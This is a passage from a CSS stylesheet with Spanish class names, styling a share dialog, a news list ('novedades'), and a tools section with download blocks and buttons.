  background: var(--superficie); color: var(--texto); box-shadow: 0 20px 60px rgba(0,0,0,.3);
}
.dialogo-compartir::backdrop { background: rgba(10, 20, 35, .6); }
.dialogo-compartir h2 { margin-bottom: .2em; }
.que-compartes { color: var(--texto-suave); }
.opciones-compartir { display: grid; grid-template-columns: repeat(auto-fill, minmax(180px, 1fr)); gap: 10px; margin: 16px 0; }
.opciones-compartir .red, .opciones-compartir button {
  display: flex; align-items: center; justify-content: center; min-height: 48px; padding: 8px 14px;
  border: 2px solid var(--borde); border-radius: 10px; font-weight: 700; text-decoration: none;
  color: var(--enlace); background: var(--fondo); text-align: center;
}
.opciones-compartir .red:hover { border-color: var(--enlace); text-decoration: underline; }
.opciones-compartir .b-copiar { background: var(--primario); color: var(--primario-texto); border-color: var(--primario); }
.estado-copia { font-weight: 700; }
.estado-copia:empty { display: none; }
.b-cerrar { cursor: pointer; }

/* Mientras se comparte, solo existe la ventana de compartir */
body.compartiendo { background: var(--fondo); }
body.compartiendo .dialogo-compartir { position: static; margin: 16px auto; box-shadow: none; }

/* ===== Novedades ===== */
.lista-novedades { list-style: none; margin: 16px 0 20px; padding: 0; display: grid; gap: 14px; }
.novedad {
  background: var(--superficie); border: 1px solid var(--borde); border-left: 5px solid var(--acento);
  border-radius: var(--radio); padding: 16px 20px; box-shadow: var(--sombra);
}
.novedad .meta { margin: 0 0 8px; font-weight: 700; color: var(--acento); }
.novedad h2, .novedad h3 { margin: 0 0 4px; }
.novedad p:last-child { margin-bottom: 0; }
.lista-novedades.completa { max-width: 46em; }
.lista-novedades.completa .novedad h2 { font-size: 1.4rem; }
.novedad:focus { outline: 4px solid var(--foco); outline-offset: 3px; }

.ayuda-campo { margin: 0; color: var(--texto-suave); font-size: 1rem; }

/* ===== Herramientas ===== */
.estado-herramienta { font-weight: 700; color: var(--acento); }
.origen { font-weight: 700; margin-bottom: 16px; }
.bloque-descarga {
  background: var(--superficie); border: 1px solid var(--borde); border-left: 5px solid var(--area, var(--primario));
  border-radius: var(--radio); padding: 18px 22px; margin-top: 32px;
}
.bloque-descarga h2 { margin-top: 0; }
.boton-descarga { font-size: 1.1rem; padding: 12px 24px; }
</file>
